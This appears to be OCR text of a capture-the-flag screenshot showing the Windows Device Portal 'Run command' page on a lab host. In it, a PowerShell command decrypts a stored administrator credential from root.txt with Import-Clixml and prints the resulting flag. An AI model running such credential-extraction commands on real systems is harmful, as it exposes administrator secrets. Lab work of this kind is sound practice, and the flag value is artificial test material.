 10.10.10.204:8080/#Run command
Run command - Windows Device Portal
04:01
2024/3/25
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
ath C:\Data\Users\Administrator\root.txt;$credential.GetNetworkCredential().password"
Run
Run as DefaultAccount
Output
Command> powershell -c "$credential = import-clixml -path C:\Data\Users\Administrator
\root.txt;$credential.GetNetworkCredential().password"
5dbdce5569e2c4708617c0ce6e9bf11d